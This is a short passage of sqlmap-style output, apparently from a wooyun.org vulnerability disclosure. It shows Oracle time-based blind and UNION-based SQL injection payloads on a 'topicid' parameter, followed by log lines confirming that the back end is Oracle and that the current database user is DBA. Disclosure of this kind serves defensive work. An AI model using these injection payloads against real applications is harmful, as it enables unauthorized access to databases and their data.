 Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: topicid=20 AND 9402=DBMS_PIPE.RECEIVE_MESSAGE(CHR(106)||CHR(77)||CH
R(73)||CHR(114),5)
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: topicid=-1744 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,CHR(113)||CHR(112)||CHR(118)||CHR(107)||CHR(113)||CHR(86)||CHR(121)||CHR(103
)||CHR(88)||CHR(83)||CHR(72)||CHR(70)||CHR(73)||CHR(116)||CHR(107)||CHR(113)||CH
R(107)||CHR(98)||CHR(107)||CHR(113) FROM DUAL--
---
[00:16:44] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[00:16:44] [INFO] testing if current user is DBA
[00:16:45] [WARNING] reflective value(s) found and filtering out
current user is DBA:    True
www.wooyun.org